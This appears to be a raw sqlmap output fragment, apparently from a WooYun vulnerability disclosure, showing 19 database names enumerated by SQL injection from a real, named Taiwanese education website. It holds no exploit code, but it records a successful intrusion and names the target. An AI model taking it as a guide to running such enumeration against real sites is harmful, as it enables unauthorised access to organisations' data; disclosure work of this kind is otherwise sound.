 [19:39:59] [INFO] retrieved: zgo_db
available databases [19]:
[*] areahp_nursing
[*] db_Enterex
[*] echyun_db
[*] echyun_web_db
[*] elearning_db
[*] information_schema
[*] mysql
[*] taccn
[*] taccn_tax
[*] tcda_learning
[*] tcha_cart
[*] tcha_dr
[*] tcha_lab
[*] tcha_mhm
[*] tcha_plan_nurse
[*] test
[*] tmcs
[*] tmcs_tax
[*] zgo_db
[19:39:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tmcs-edu.org.tw'
www.wooyun.org
[*] shutting down at 19:39:59